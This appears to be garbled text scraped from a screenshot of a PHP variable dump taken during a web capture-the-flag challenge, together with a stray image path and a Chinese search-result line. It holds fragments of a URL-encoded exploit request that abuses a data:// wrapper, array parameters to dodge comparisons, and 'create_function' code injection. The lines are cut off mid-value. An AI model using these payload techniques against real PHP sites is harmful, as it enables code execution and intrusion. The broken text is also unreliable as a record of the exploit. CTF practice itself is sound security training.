 9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=>
ng(383) "file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c
%61%5f%69%73%5f%63%75%74%65%0A&%73%68%61%6e%61[]=1&%70%61%73%73
75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=}%76%61%72%5f
"argc"]=> int(1) } ["_REQUEST"]=> array(5) { ["file"]=> string(1) "1" ["debu"]=> string(1) "2"
=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32)
["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" }
["value"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32)
k it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }
第 15 项，共找到 15 个匹配项